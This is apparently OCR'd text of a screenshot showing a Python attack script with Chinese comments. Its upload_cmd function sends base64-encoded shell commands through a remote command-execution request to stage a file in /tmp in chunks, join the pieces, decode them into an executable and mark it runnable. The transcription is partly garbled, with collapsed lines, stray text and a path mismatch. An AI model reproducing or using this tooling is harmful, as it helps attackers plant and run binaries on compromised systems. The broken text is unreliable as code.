 6 import hashlib
7 from concurrent import futures
8
9 from base64_gen import base64_gen
10 from payload_gen import get_payload
11 from req_main import req
12
13
2 用法
14 def upload_cmd(file_name):
15     byte_name = file_name.encode('utf-8')
16     dirname = hashlib.md5(byte_name).hexdigest()
17     # 创建私有文件夹
18     mkdir_dir = "mkdir /tmp/{}".format(dirname)
19     b = base64_gen(mkdir_dir)
20
21
22     #获取要上传的文件
23     payloads = get_payload(file_name)
24     print(len(payloads))
25     datas=[]
26     for index, value in enumerate(payloads):...
31     i=0
32     # 传base文件
33     with futures.ThreadPoolExecutor(max_workers=10) as executor:...
37     #合并base文件
38     cmd="for f in $(ls -v /tmp/"+ dirname +"/*.txt); do cat \"$f\" >> /tmp/myoutput.txt; done"
39     b = base64_gen(cmd)
40     req(b)
41
42     #base64 生成可执行文件
43     cmd="cat myoutput.txt |base64 -d>/tmp/{}".format(file_name)
44     b = base64_gen(cmd)
45     req(b)
46
47     #赋予可执行权限
48     cmd="chmod +x {}".format(file_name)
49     b = base64_gen(cmd)
50     req(b)
51